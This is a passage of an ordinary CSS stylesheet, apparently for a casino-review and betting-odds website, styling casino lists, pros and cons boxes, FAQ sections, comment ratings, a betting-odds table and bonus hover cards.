    border-radius: 5px;
    text-decoration: none;
    margin-left: 10%;
}

.cta-your-country-alt:hover {
    background: #8d2300;
}

.cta-your-country-alt p {
    font-size: 12px;
    line-height: 20px;
    margin: 0;
    color: #fff !important;
    padding: 5px 0;
}

.cta-your-country-alt p img {
    width: 18px;
    height: 18px;
    vertical-align: bottom;
    margin-left: 5px !important;
    margin-right: 0;
}

.cta-your-country-alt-icon {
    width: 40px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta-your-country-alt-icon i {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #fff;
    color: #E83A01;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta-your-country-alt-icon-chev {
    flex: 0 20px;
    max-width: 20px;
    display: flex;
    justify-content: center;
    color: #fff !important;
}

.cta-holder-mobile .cta-your-country-alt {
    margin-left: 0;
    width: 100%;
    margin-top: 16px;
    margin-bottom: 16pxl;
}

.cta-holder-mobile .cta-your-country-alt p img {
    width: 18px !important;
}

.desktopReview .reviewCasino {
    margin-bottom: 24px;
}

.top-3-casinos-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    border: 1px solid #f3f4f7;
    border-radius: 8px;
    padding: 10px 25px;
}

.top-3-casinos-item:not(:nth-last-of-type(1)) {
    margin-bottom: 16px;
}

.top-3-counter {
    border-radius: 8px 0 8px 0;
    background: #f3f4f7;
    color: #053059;
    display: flex;
    width: 36px;
    height: 36px;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.top-3-item-logo {
    flex: 0 18%;
    max-width: 18%;
    border-right: 1px solid #f3f4f7;
}

.top-3-item-logo img {
    width: 90%;
    display: block;
    margin: 0 auto;
    max-width: 95px;
    height: auto;
}

.top-3-item-bonus {
    flex: 0 21%;
    max-width: 21%;
    text-align: center;
    padding: 0 10px;
    font-size: 14px;
    color: #053059;
    font-weight: 500;
    line-height: 1.3;
}

.top-3-item-bonus .card-bonus-icon {
    height: 20px;
    width: auto;
}

.top-3-item-bonus .bonus-icon-holder {
    padding: 5px 15px;
    height: initial;
}

.top-3-item-bonus span.inline {
    display: inline-block;
}

.top-3-item-bonus .bonusPercent,
.top-3-item-bonus .bonus-ammount_group span {
    color: #053059;
}

.top-3-item-bonus .bonus-ammount_group {
    font-size: 22px;
    font-weight: 700;
}

.top-3-item-highlights {
    flex: 0 38%;
    max-width: 38%;
    border-radius: 3px;
    background-color: #f3f4f7;
}

.top-3-item-highlights ul {
    margin: 0;
    padding: 24px 15px;
}

.top-3-item-highlights ul li {
    margin: 0;
    margin-left: 0 !important;
    padding: 0;
    font-size: 14px;
    color: #053059 !important;
}

.top-3-item-highlights ul li:not(:nth-last-of-type(1)) {
    margin-bottom: 6px;
}

.top-3-item-buttons {
    flex: 0 23%;
    max-width: 23%;
    padding: 0 0 0 24px;
    text-align: center;
}

.top-3-item-buttons a p {
    margin-bottom: 0;
    font-size: 16px;
}

.top-3-item-buttons a.btn {
    width: 100%;
    display: block;
    padding: 0;
    height: 44px;
}

.top-3-item-buttons a.btn p {
    line-height: 44px;
}

.top-3-item-buttons a.review {
    margin-bottom: 0;
}

.top-3-item-buttons a.review p {
    line-height: 33px;
}

.top-3-item-buttons a.review:hover p {
    text-decoration: underline;
}

.pros-cons-flex {
    display: flex;
    justify-content: space-between;
    height: 100%;
}

.pros-cons-item {
    padding: 30px;
    flex: 0 48%;
    max-width: 48%;
    border-radius: 10px;
    border: 1px solid;
}

.pros-cons-item>h3 {
    margin: 0;
    position: relative;
    padding-left: 40px !important;
}

.pros-cons-item.pros>h3 {
    color: #0E9558;
}

.pros-cons-item.cons>h3 {
    color: #0E9558;
}

.pros-cons-item>h3::before {
    font-family: 'FontAwesome';
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;

}

#content .pros-cons-item.pros>h3 {
    color: #0E9558;
    margin-left: 0;
    margin-top: 0;
}

#content .pros-cons-item.cons>h3 {
    color: #B42318;
    margin-left: 0;
    margin-top: 0;
}

.pros-cons-item.pros>h3::before {
    content: '\f00c';
    background-color: #cfeade;
    color: #0E9558;
}

.pros-cons-item.pros {
    border-color: #cde5d7;
    background-color: #f3f9f6;
}

.pros-cons-item.cons>h3::before {
    content: '\f00d';
    background-color: #f5dddd;
    color: #B42318;
}

.pros-cons-item.cons {
    border-color: #ebcec7;
    background-color: #fbf5f3;
}

.pros-cons-flex .pros-cons-item ul {
    padding-left: 5px;
}

.pros-cons-flex .pros-cons-item ul li {
    list-style-position: outside;
    margin-left: 0;
    padding: 5px 0;
}

.pros-cons-flex .pros-cons-item.pros li::marker {
    color: #0E9558;
    font-size: 22px;
}

.pros-cons-flex .pros-cons-item.cons li::marker {
    color: #B42318;
    font-size: 22px;
}

.faq-section {
    padding: 30px 0;
}

.faq-section h2 {
    border-bottom: none;
    position: relative;
    padding-left: 55px !important;
    padding-bottom: 0 !important;
    margin-bottom: 24px !important;
}

.faq-section h2::before {
    content: '\f086';
    font-family: 'Font Awesome\ 5 Free';
    font-weight: 300;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #d9e6f1;
    color: #0058a1;
    border: 5px solid #f2f6fa;
    border-radius: 50%;
    font-size: 18px;
}

.faq-section .faq-item:not(:nth-last-of-type(1)) {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d5dbe1;
}

.faq-section .faq-item p {
    font-size: 16px;
}

.faq-section .faq-item p:nth-of-type(1) {
    font-size: 20px;
}

.strong-standout li strong:nth-of-type(1) {
    display: block;
    font-size: 18px;
}

.strong-standout.blue li strong:nth-of-type(1) {
    color: #0F3188;
}

.strong-standout.blue li::marker {
    color: #0F3188;
}

#content .strong-standout li {
    list-style-position: outside;
}

ul.strong-standout ul,
ul.strong-standout ol,
ol.strong-standout ul,
ol.strong-standout ol {
    padding-left: 16px;
}

.free-casino-games_item {
    display: flex;
    width: 100%;
    align-items: center;
    flex: 0 calc(50% - 10px);
    max-width: calc(50% - 10px);
    background-color: #fff;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 10px;

}

.casinoLogo-holder img {
    border-radius: 20px;
}

.casinoInfo-holder {
    margin-left: 20px;

}

.casinos-info-rating-section {
    height: 80px;
}

.casinosReview-holder {
    background-color: #00aeef;
    max-width: 100px;
    flex: 0 100px;
    height: auto;
    border-radius: 30px;

}

.casinosReview-holder a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff !important;
    padding: 10px 20px 10px 20px;
    text-align: center;
}

.casinosReview-holder i {
    margin-left: 10px;
    color: #fff;
}

.aaa {
    background-color: #000;
}

#game_list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.justcont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.selected_gametype {
    color: #757678;
}

.sorted_by {
    color: #757678;
}

.selected_game_group {
    color: #757678;
}

.game_type {
    margin: 0;
}

.game-box-holder {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.game-box-holder .img-info {
    display: flex;
    align-items: center;
    max-width: calc(100% - 160px);
    flex: 0 calc(100% - 160px);
}

.game-box-holder .img-info .casinoLogo-holder {
    max-width: 110px;
    flex: 0 110px;
}

.game-box-holder .img-info .casinoInfo-holder {
    max-width: calc(100% - 110px);
    flex: 0 calc(100% - 110px);
}

.section-white.gray-bg {
    background-color: #eef2f4;
}

#content .section-white.gray-bg h2.mainTitle {
    padding-left: 0;
}

.game-box-holder .casinorating-item-name {
    background-color: lightgray;
    max-width: 60px;
    height: 4px;
}

@media only screen and (max-width:655px) {
    #game_list {
        display: block !important;
    }

    .casinosReview-holder {
        margin-left: 0;
    }

    .game-box-holder {
        flex-wrap: wrap;
    }

    .game-box-holder .img-info {
        max-width: 100%;
        flex: 0 100%;
    }

    .game-box-holder .casinosReview-holder {
        max-width: 100%;
        flex: 0 100%;
        text-align: center;
        margin-top: 10px;
    }

    .free-casino-games_item {
        max-width: 100%;
    }
}

@media screen and (max-width: 991px) and (min-width: 656px) {
    .game-box-holder .img-info .casinoLogo-holder {
        max-width: 70px;
        flex: 0 70px;
    }

    .game-box-holder .img-info .casinoLogo-holder img {
        width: 100%;
        height: auto;
        padding: 0;
        border-radius: 3px;
    }

    .game-box-holder .img-info .casinoInfo-holder {
        max-width: calc(100% - 60px);
        flex: 0 calc(100% - 60px);
    }

    .game-box-holder .img-info .casinoInfo-holder {
        max-width: calc(100% - 70px);
        flex: 0 calc(100% - 70px);
    }

    .game-box-holder .img-info {
        max-width: calc(100% - 105px);
        flex: 0 calc(100% - 105px);
    }
}

.recentComments .feedback {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 16px;
}

.recentComments .feedback .feedback-sticker {
    display: block;
    border-radius: 5px;
    font-size: 16px;
    padding: 6px 12px;
    margin-left: 14px;
}

.recentComments .feedback-sticker-awesome {
    background-color: rgba(91, 172, 92, 0.1);
    color: #5bac5c;
}

.recentComments .feedback-sticker-liked_it {
    background-color: rgba(188, 212, 71, 0.1);
    color: #bcd447;
}

.recentComments .feedback-sticker-ok {
    background-color: rgba(253, 190, 0, 0.1);
    color: #fdbe00;
}

.recentComments .feedback-sticker-average {
    background-color: rgba(255, 138, 43, 0.1);
    color: #ff8a2b;
}

.recentComments .feedback-sticker-dislike {
    background-color: rgba(230, 83, 48, 0.1);
    color: #e65330;
}

.recentComments .feedback-sticker-terrible {
    background-color: rgba(182, 40, 6, 0.1);
    color: #b62806;
}

@media screen and (max-width:575px) {
    .recentComments .feedback {
        float: none !important;
        clear: both;
        display: inline-flex;
        margin-left: 14px;
    }

    .recentComments>div.userName {
        width: 75%;
        padding-bottom: 1%;
    }
}

.lowest-wr {
    font-weight: bold;
}

.column-flg {
    position: absolute;
    top: 0px;
    right: 20px;

}

.rating-item {
    width: 100%;
    max-width: 120px;
}

.fs-che {
    font-size: 10px !important;
    margin-bottom: 0;
}


@media only screen and (max-width: 780px) {
    .price-value {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width: 655px) {
    .rotate {
        margin-right: 0 !important;
        float: left !important;
    }
}

@media only screen and (max-width: 780px) {
    .details-mobile.rotating {
        display: inline-block;
        margin-top: 5px;
        margin-left: 0 !important;
        float: left;
    }
}

.detailsDescription-mobile img {
    width: 60px;
}

.detailsDescription-mobile {
    display: flex;
}

.open-signup-box {
    display: flex;
    justify-content: center;
}

.signup-bonus-open {
    margin-top: 50px;
    margin-left: 10px;
    flex: 0 calc(80% - 70px);
    max-width: calc(80% - 70px);
}

.pricingTable {
    margin-top: 30px;
}

.ply-btn-sidebar {
    display: flex !important;
    width: 100%;
    min-width: 36px;
    height: 36px;
    background-color: #EF4100;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.CasinoImg-sidebar {
    width: 100%;
    max-width: 70px;
    height: auto;
    max-height: 70px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
}

.column-sidebar {
    display: flex;
    align-items: center;

}

.main-toplist-cell {
    border-bottom: none !important;
}

.h-default-sidebar {
    font-size: 20px;
    font-weight: 700;
    font-family: 'Roboto Condensed';
}

.playdownloadbutton {
    font-size: 17px;
}

.sidebar-page-info {
    display: flex;
    justify-content: flex-start;
    padding-left: 0 !important;
    padding-right: 0 !important;
    gap: 20px;
    align-items: center;
}

.sidebar-page-info i {
    display: flex;
    align-items: center;
    margin-right: 5px;
    font-size: 22px;
    color: #EF4100;
}

.sidebar-page-info p {
    font-size: 14px;
    font-weight: 400;
    color: #000000;
    padding: 0 !important;
    margin-bottom: 0;
}

.column.highlights-column {
    align-items: flex-start !important;
}

.livedealer_casino_logo {
    max-width: 84px !important;
    height: auto !important;
    border-radius: 50%;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.livedealer_casino_name {
    text-align: left;
    font-size: 18px !important;
    font-weight: 600;
    color: #000000;
    margin-top: 0;

}

.ld-rating {
    width: 100%;
    max-width: 81px;
    display: flex !important;
    height: 33px;
    background-color: #F3F3F3;
    border-radius: 26px;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.ld-rating-count {
    width: 100%;
    max-width: 20px;
}

.casino-comments-count-ld .comments-count-ld {
    font-size: 16px;
    color: #00aeef;
    font-weight: 500;
    font-family: 'Roboto';
}

.rating-item-ld {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.affiliate-filters {
    box-shadow: none;
    width: 100%;
    max-width: 276px;
}

.casinos-count-no {
    width: 100%;
    max-width: 29px;
    height: 29px;
    border-radius: 50%;
    background-color: #FFFFFF;
    color: #404040;
    font-size: 15px;
    font-weight: 500;
    display: inline-flex;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

.aff-rating-count {
    color: rgba(64, 64, 64, 0.7);

}

.affiliate-programs-info-row:last-child {
    border-bottom: none;
}



.profile-info-table tr {
    display: flex;
    padding: 15px 10px 15px 10px;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #404040;
}

.profile-info-table tbody tr:last-child {
    border-bottom: none;
}

/* betting-odds.css */


.betting-odds-header {
    background: #0092c8;
    padding: 0;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}
.odds-section{
    font-size: 17px;
    line-height: 1.6;
    font-family: "Roboto";
    font-weight: 400;

}
.betting-odds-header::before {
    content: '';
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    width: 32px;
    height: 32px;
    background: white;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.betting-odds-header::after {
    content: 'WO';
    position: absolute;
    left: 28px;
    top: 50%;
    transform: translateY(-50%);
    font-weight: bold;
    color: #2e7d6f;
    font-size: 12px;
    z-index: 1;
}

.betting-odds-title {
    font-size: 1.5em !important;
    font-weight: 600;
    margin: 0;
    color: #fff !important;
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}

.betting-odds-tabs {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    padding: 0;
    justify-content: center;
}

.betting-odds-tab {
    display: flex;
    align-items: center;
    padding:19px 5px;
    border: none;
    background: none;
    color: #fff;
    font-size: 16px;
    flex: 1 0 8%;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    white-space: nowrap;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
    width: 100%;
    justify-content: center;
    line-height: 100%;
}

.betting-odds-tab:hover {
    background: #0092c8;
    
}

.betting-odds-tab.active {
    color: #0092c8;
    border-bottom-color: #2e7d6f;
    background: #f8f9fa;
}

.betting-odds-tab i {
    margin-right: 8px;
    font-size: 16px;
}

#book-odds-table {
    background: transparent;
    border-radius: 0 0 8px 8px;
    overflow: hidden;
    
}



.book-odds-row:last-child {
    border-bottom: none;
}
.group-name{
    width: 60px;
}
.book-odds-title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 7px 20px;
    background: #fff;
    cursor: pointer;
    transition: background-color 0.3s ease;
    max-height: 55px;
}

.book-odds-title:hover {
    background: #e9ecef;
}
.book-odds-title{
    border-radius: 5px;
}
.book-odds-title.active {
    background: #e7f3f0;
    border-radius: 5px;
    border-left:3.7px solid #0092c8 ;
}

.book-odds-title-text {
    display: flex;
    align-items: center;
    font-weight: 600;
    color: #333;
    font-size: 16px;
}

.book-odds-title-text img {
    margin-right: 12px;
    border-radius: 4px;
}

.book-odds-title-text span:first-of-type {
    color: #0092c8;
    font-weight: 400;
    width: 90px;
    border-right: 1px solid rgba(16,105,83,.3);
}
.league-name{
    padding-left: 15px;    
    font-weight: 500;
    color: #0092c8;
}
.book-odds-title i {
    color: #666;
    transition: transform 0.3s ease;
}

.book-odds-title.active i {
    transform: rotate(180deg);
}

.book-odds-dropdown {
    display: none;
    background: transparent;
    padding: 28px 0 26px 20px;
}

.book-odds-dropdown.active {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.book-odds-time {
    display: block;
    font-weight: 600;
    color: #0092c8;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    max-width: max-content;
    background:rgba(16,105,83,.05) ;

    padding: 7px 10px;
    border-radius: 4px 4px 0 0;
}
.book-odds--column .time-row{
    display: flex;
        justify-content: center;
        padding-left: 10;
        max-width: max-content;
        background: rgba(16, 105, 83, .05);
        text-align: center;
        align-items: center;
        border-radius: 13px;
        line-height: 13px;
        font-weight: 400;
        padding: 7px 7px;
        margin-bottom: 0;
        color: #0092c8;
        font-size: 13px;
        margin-bottom: 9px;
}
.read-more-short-text{
    font-size: 16px;
    color: #0092c8;
    font-weight: 400;
}
.read-more-long-text{
    font-size: 16px;
    color: #0092c8;
    font-weight: 400;
}
.featured-head{
    color: #0092c8;
    font-weight: 600;
    padding-left: 0 !important;
}
.team-row-flex{
    display: flex !important;
    align-items: flex-start;
    justify-content: center;   
    flex-direction: column;
}
.book-odds--column .time-font-text{
    font-size: 13px;
    color: #0092c8;
    font-weight: 400;
}
.book-odds-time i {
    margin-left: 8px;
    font-size: 12px;
    color: #0092c8;
}

.book-odds--row {
    display: flex;
    padding-top: 10px;
    border-top: 2px solid #0092c8;

}
.book-odds--column .mhead{
    padding-top: 0;
    padding-bottom: 14px;
    color: #0092c8;
    font-weight: 600;
}
.book-odds--row:last-child {
    border-bottom: none;
}
.odds-header-icon path{
    fill: #ffffff;
}
.betting-odds-tab.active .odds-header-icon path{
    fill: #0092c8;
}
.header-odds-main-icon path{
    fill: #0092c8;

}
.header-odds-main-icon{
    margin-right: 8px;
    background-color: #fff;
    padding: 5px;
    border-radius: 4px;
}
.odds-header-icon{
    margin-right: 8px;
}
.light-insight-icon path{
    fill: #0092c8;
}
.book-odds--column {
    display: table-cell;
    padding: 12px 16px;
    
    vertical-align: middle;
    width: auto;
}
.betting-odds-tabs-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    max-width: 1330px;
}
.book-odds--column:last-child {
    border-right: none;
}

.book-odds--column.featured {
    width: 30%;
    background: transparent;
    overflow: visible;
    height: auto;
}

.book-odds--column.time {
    width: 20%;
    font-weight: 600;
}

.book-odds--inner {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    width: 55%;
    padding: 0;
    border-right: 1px solid #f1f3f4;
}

.book-odds--inner .book-odds--column {
    display: inline-block;
    vertical-align: top;
   flex: 0 30%;
    box-sizing: border-box;
}

.book-odds--inner .book-odds--column:last-child {
    border-right: none;
}

.book-odds-header-row {
    display: table-row;
    font-weight: 600;
    border-bottom: 2px solid #dee2e6;
}

.book-odds-header-row .book-odds--column {
    padding: 12px 16px;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #495057;
}

.book-odds--heading {
    font-size: 12px;
    font-weight: 600;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.book-odds--heading.time {
    font-size: 13px;
    color: #333;
    text-transform: none;
    font-weight: 500;
    letter-spacing: normal;
}

.book-odds--heading i {
    margin-right: 6px;
    color: #2e7d6f;
}

.book-odds--cell {
    display: flex;
    align-items: center;
    padding: 8px 0;
    font-size: 14px;
    color: #333;
    line-height: 1.4;
}

.book-odds--cell img.d-none.d-md-inline {
    margin-right: 8px;
    border-radius: 3px;
}

.team-row {
    display: flex;
    align-items: center;
    padding: 4px 0;
    font-size: 14px;
    color: #333;
    margin-bottom: 14px;
}

.team-logo {
    margin-right: 8px;
    border-radius: 3px;
    vertical-align: middle;
}

.odds-row {
    display: flex;
    align-items: center;
    padding: 4px 0;
    font-size: 14px;
    color: #333;
    justify-content: flex-start;
    min-height: 30px;
    margin-bottom: 14px;
}

.bookmaker-logo {
    margin-right: 8px;
    border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    position: relative;
}




.book-odds--description {
    font-size: 13px;
    color: #666;
    line-height: 1.5;
    position: relative;
}

.book-odds--description.expanded{
    overflow: visible;
    max-height: none;
}
.read-more-short-text::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 1.4em;
    background: linear-gradient(to bottom, rgba(255,255,255,0), #f5f5f5 90%);
}

.book-odds--description.expanded .read-more-short-text::after{
    display: none;
}

.read-more {
    color: #0092c8;
    font-weight: 600;
    text-decoration: none;
    font-size: 16px;
    margin-top: 8px;
    display: inline-block;
}

.read-more:hover {
    text-decoration: underline;
}

.read-more-long-text {
    display: none;
    word-wrap: break-word;
    white-space: normal;
    overflow-wrap: break-word;
}

.positive {
    color: #28a745;
}

.negative {
    color: #dc3545;
}

.no-events {
    padding: 40px 20px;
    color: #666;
    font-style: italic;
}

@media screen and (max-width: 575px) {
    .betting-odds-tabs {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    .betting-odds-tab {
        flex-shrink: 0;
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .betting-odds-title {
        padding: 12px 16px;
    }
    
    .betting-odds-title-text {
        font-size: 14px;
    }
    
    .book-odds--row {
        flex-direction: column;
        min-height: auto;
    }
    
    .book-odds--column {
        border-right: none;
        border-bottom: 1px solid #f1f3f4;
        padding: 12px 16px;
        width: 100% !important;
    }
    
    .book-odds--column:last-child {
        border-bottom: none;
    }
    
    .book-odds--column.featured {
        width: 100%;
        max-width: 100%;
    }
    
    .book-odds--inner {
        flex-direction: column;
        width: 100%;
        justify-content: center;
    }
    
    .book-odds--inner .book-odds--column {
        border-right: none;
        text-align: center;
        justify-content: center;
        display: flex
;
        flex-direction: column;
        align-items: center;
    }
    .odds-back-bl{
        width: 90% !important;
    }
    .betting-odds-title-text img {
        width: 30px;
        height: 30px;
        margin-right: 8px;
    }
    
    .book-odds--cell img {
        width: 25px;
        height: 25px;
    }
}

.bonus-hover {
    position: absolute;
    background: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 8px;
    padding: 16px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    z-index: 1000;
    max-width: 300px;
    display: none;
    opacity: 0;
    transition: opacity 0.2s ease;
    font-family: Arial, sans-serif;
    
}
.hover-inner-hover{
    display: flex;
    justify-content: space-between;
}
.odds-bonus-hover {
    font-size: 13px;
}

.odds-bonus-hover .bonus-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 16px;
}

.odds-bonus-hover .bonus-logo img {
    border-radius: 4px;
    width: 90px;
    height: 90px;
    object-fit: contain;
}

.odds-bonus-hover .bonus-rating {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.odds-bonus-hover .rate-no {
    margin: 0 0 8px 0;
    font-size: 14px;
    font-weight: 600;
    color: #ff6b35;
}

.odds-bonus-hover .rate-scale {
    width: 120px;
    height: 8px;
    background: #e9ecef;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 12px;
}

.odds-bonus-hover .rate-scale-inner {
    display: block;
    height: 100%;
    background: #ff6b35;
    transition: width 0.3s ease;
}
.odds-back-bl{
    width: 70%;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: flex-end;
    background: #076a8f;
    border-radius: 10px 10px 0 0;
}
.odds-bonus-hover .button {
    font-size: 12px;
    padding: 8px 16px;
    background: #007bff;
    color: white !important;
    border: none;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    text-transform: uppercase;
    transition: background-color 0.3s ease;
    width: 100%;
    text-align: center;
}

.odds-bonus-hover .button:hover {
    background: #0056b3;
    text-decoration: none;
    color: white;
}

.odds-bonus-hover .bonus-info {
    text-align: center;
    margin: 16px 0;
}

.odds-bonus-hover .bonus-info h6 {
    margin: 0 0 8px 0;
    font-size: 14px;
    font-weight: 600;
    color: #495057;
}

.odds-bonus-hover .bonus-info p {
    margin: 0;
    font-size: 13px;
    color: #6c757d;
    line-height: 1.4;
}

.odds-bonus-hover .bonus-desc {
    max-height: 120px;
    overflow-y: auto;
    font-size: 12px;
    color: #6c757d;
    line-height: 1.4;
    padding-right: 8px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar {
    width: 6px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-track {
    background: #f1f3f4;
    border-radius: 3px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-thumb {
    background: #dee2e6;
    border-radius: 3px;
}

.odds-bonus-hover .bonus-desc::-webkit-scrollbar-thumb:hover {
    background: #adb5bd;
}

.odds-bonus-hover .tc-link {
    font-size: 11px;
    color: #007bff;
    text-decoration: none;
    margin-top: 4px;
    display: block;
}

.odds-bonus-hover .tc-link:hover {
    text-decoration: underline;
}

@media screen and (max-width: 575px) {
    .bonus-hover {
        min-width: 280px;
        max-width: 300px;
        padding: 12px;
    }
    
    .odds-bonus-hover .bonus-logo img {
        width: 70px;
        height: 70px;
    }
    
    .odds-bonus-hover .rate-scale {
        width: 100px;
    }
    
    .odds-bonus-hover .button {
        font-size: 11px;
        padding: 6px 12px;
    }
}
.book-odds-row{
    width: 70%;
    justify-content: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    padding-top: 8px;
    max-width: 1330px;
}
#book-odds-table{
    display: flex;
    align-items: center;
    flex-direction: column;
    margin-top: 10px;
}
.book-odds-title{
    width: 100%;}
/* betting-odds.css-end */
.actual-twobonus .container-a{
    flex: 0 33%;
    max-width: 33%;
    float: none;
    transition: .3s all ease-in-out;
}
.actual-twobonus .container-a .pricingTable{
    float: none;
}
.actual-twobonus .container-a.active-cont{
    flex: 0 66%;
    max-width: 66%;
}
.actual-twobonus .container-a.active-cont .pricingTable .header,
.actual-twobonus .container-a.active-cont .pricingTable .content{
    flex: 0 50%;
    max-width: 50%;
}
.actual-twobonus .container-a.active-cont .pricingTable .content > div{
    width: 100%;
}
.actual-twobonus .container-a .pricingTable .header .pricingTable-header-TwoBlocks{
    width: 100%;
}
.mobile-tc-top-bonuses{
    font-size: 12px;
    line-height: 1.1;
    color: #6c757d;
}